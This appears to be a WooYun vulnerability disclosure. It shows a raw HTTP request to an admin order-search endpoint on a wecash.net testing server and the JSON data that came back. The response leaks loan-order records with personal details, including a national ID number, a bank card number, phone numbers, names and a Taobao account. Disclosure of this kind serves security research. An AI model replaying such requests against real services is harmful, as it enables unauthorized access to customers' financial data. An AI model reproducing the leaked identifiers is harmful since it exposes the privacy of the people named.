 POST /gshpay/apply/searchForAdmin HTTP/1.1
Host: o2o-testing.wecash.net
Content-Length: 37
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://o2o-testing.wecash.net
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/json
Referer: http://o2o-testing.wecash.net/GSH-shopmanager/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
{"page":"1","rows":"20","channel":1}
271fd78465964\",\"55683ec40cf271fd7846597a\"]","wecashQuota":0.0,"unionCard":"6225880127009059","isWecashFini
sh":1,"refreshTime":"2015-05-29
18:26:00.0","taobaoName":"lxlc20091101","qqOpenId":null,"emailName":null,"sellerName":"第一商户","sellerCode":null,"
realName":null},{"id":2039,"userId":808,"goodsId":432,"createTime":"2015-05-29
18:19:23.0","stage":12,"status":2,"count":4,"total":2000.0,"quota":0.0,"advance":2000.0,"every":49.17,"orderCreated":0,"n
otes":"解决","sellerId":163,"attr":"大","color":"红","channel":1,"isShare":0,"appStage":12,"updateTime":"2015-05-29
18:24:54.0","goodsName":"台灯","goodsImages":null,"goodsPrice":5000.0,"rate":0.008,"userName":"李汐","idCard":"1303
03198711011241","mobile":"15900000000","userType":2,"goodsType":2,"risk":0.0,"cardId":"6225880127009059","cardFr
ont":"55683cfb0cf271fd78465962","other":"[\"556838c70cf2dc407df5debd\",\"5568395d0cf2dc407df5debf\",\"55683d580cf
271fd78465964\",\"55683ec40cf271fd7846597a\"]","wecashQuota":0.0,"unionCard":"6225880127009059","isWecashFini
sh":1,"refreshTime":"2015-05-29
18:26:00.0","taobaoName":"lxlc20091101","qqOpenId":null,"emailName":null,"sellerName":"第一商户","sellerCode":null,"
realName":null},{"id":2034,"userId":808,"goodsId":431,"createTime":"2015-05-29
17:58:40.0","stage":12,"status":4,"count":4,"total":2000.0,"quota":0.0,"advance":2000.0,"every":49.17,"orderCreated":1,"n
otes":"1111155511111555 BY null ON 2015-05-29 18:03:24<hr>11111555 BY null ON 2015-05-29
18:03:27<hr>11111555 BY null ON 2015-05-29 18:03:29<hr>agg BY null ON 2015-05-29 18:08:52<hr>oo BY null ON
2015-05-29 18:09:03<hr>oo BY null ON 2015-05-29
18:09:03<hr>","sellerId":163,"attr":"大","color":"红","channel":1,"isShare":0,"appStage":12,"updateTime":"2015-05-29
18:03:29.0","goodsName":"测试商品","goodsImages":null,"goodsPrice":500.0,"rate":0.008,"userName":"李汐","idCard":"1
30303198711011241","mobile":"15900000000","userType":2,"goodsType":2,"risk":0.0,"cardId":"6225880127009059","car
dFront":"55683cfb0cf271fd78465962","other":"[\"556838c70cf2dc407df5debd\",\"5568395d0cf2dc407df5debf\",\"55683d5
80cf271fd78465964\",\"55683ec40cf271fd7846597a\"]","wecashQuota":0.0,"unionCard":"6225880127009059","isWecash
Finish":1,"refreshTime":"2015-05-29
18:26:00.0","taobaoName":"lxlc20091101","qqOpenId":null,"emailName":null,"sellerName":"第一商户","sellerCode":null,"
realName":null},{"id":2000,"userId":803,"goodsId":416,"createTime":null,"stage":24,"status":4,"count":1,"total":100.0,"quo
ta":100.0,"advance":0.0,"every":5.67,"orderCreated":1,"notes":"/----/a/----/b/----/c/c/c/c/c/c/c/c/c/c/c/c","sellerId":163,"attr
":null,"color":null,"channel":1,"isShare":0,"appStage":0,"updateTime":null,"goodsName":"商品一","goodsImages":null,"go
odsPrice":100.0,"rate":0.008,"userName":"李四","idCard":"111111111111111111","mobile":"18513644564","userType":2,
"goodsType":4,"risk":0.0,"cardId":null,"cardFront":"5567cbae0cf2c6d0f7ddf9e1","other":"[\"557105f80cf2277b5d0adec1\"]
","wecashQuota":0.0,"unionCard":null,"isWecashFinish":1,"refreshTime":"2015-06-05
10:14:17.0","taobaoName":null,"qqOpenId":null,"emailName":null,"sellerName":"第一商户","sellerCode":null,"realName":
null}]}}
www.wooyun.org